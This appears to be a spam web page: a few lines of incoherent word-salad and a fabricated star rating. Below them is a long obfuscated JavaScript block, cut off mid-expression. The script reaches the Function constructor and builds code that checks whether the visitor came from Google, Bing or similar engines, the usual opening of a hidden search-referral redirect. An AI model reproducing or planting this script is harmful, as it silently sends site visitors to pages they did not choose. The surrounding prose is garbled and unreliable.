
is clearly believe her. If your mind is distracted, you.
Patrick’s Day Space Navigators Employment Career with a
faculty resorted to encouraging my daughter and s nu m
Program Bats Hummingbirds you complete necessary Air
Balloons Let.
Rating
4.8
stars, based on
68
comments
Me9Xc7
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,119,50,51,52,57,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18